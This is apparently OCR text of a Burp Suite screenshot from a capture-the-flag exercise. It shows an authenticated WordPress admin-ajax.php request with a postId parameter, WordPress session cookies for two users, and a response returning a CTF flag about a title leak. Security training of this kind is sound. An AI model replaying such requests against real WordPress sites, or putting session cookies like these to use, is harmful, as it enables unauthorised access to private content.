 1 ×
Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /wp-admin/admin-ajax.php?
&postId=5 HTTP/1.1
2 Host: 3.14.248.34:9055
3 X-Requested-With: XMLHttpRequest
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
5 Accept: */*
6 DNT: 1
7 Referer: http://3.14.248.34:9055/wp-admin/post.php?post=31&action=edit
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: wordpress_1a8610248b5277987b6832b656bdc49b=
apprentice%7C1732496535%7CgaK02VRlpWoonl541VMem0KrDzRTxbEpSpCHCoj0bB4%7Ccae62f8
de6d247fdf10d243ffb7525a6c97ea07fb2b7701f09482c141fc94dd0;
wordpress_2496043c559ed80c02d212eaa7aae3d0=
test%7C1732501624%7CSaFTjeEpPatDsK5aCPITU21ZCZBCfCcxaCKQNmuG1MT%7C6044fb04bbc21
4d84fde4726a964e77736189ea212a0bd9b9f6352d9e5e66025; wordpress_test_cookie=
WP%20Cookie%20check; wordpress_logged_in_1a8610248b5277987b6832b656bdc49b=
apprentice%7C1732496535%7CgaK02VRlpWoonl541VMem0KrDzRTxbEpSpCHCoj0bB4%7Cc295c8d
b0c0bb9f92a414b1abf5c68c82fba2f7790252ba2e16e68cb47d09648; wp-settings-time-3=
1732327878; wordpress_logged_in_2496043c559ed80c02d212eaa7aae3d0=
test%7C1732501624%7CSaFTjeEpPatDsK5aCPITU21ZCZBCfCcxaCKQNmuG1MT%7C81136317be0f7
e4bd11a57532eca32fc01389d40dd8d94872eed780d3f36bcb4; wp-settings-time-13=
1732329769
11 Connection: keep-alive
12
13
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Nov 2024 02:59:57 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.25
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 39
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 CTF{title_leak_for_the_win_89bd3182922}
Search
0 highlights
Search
0 highlights
Done